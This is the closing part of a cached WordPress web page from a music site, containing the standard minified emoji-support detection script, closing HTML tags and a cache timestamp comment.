const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.allbaymusic.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html><!-- WP Fastest Cache file was created in 0.433 seconds, on January 8, 2026 @ 2:15 am -->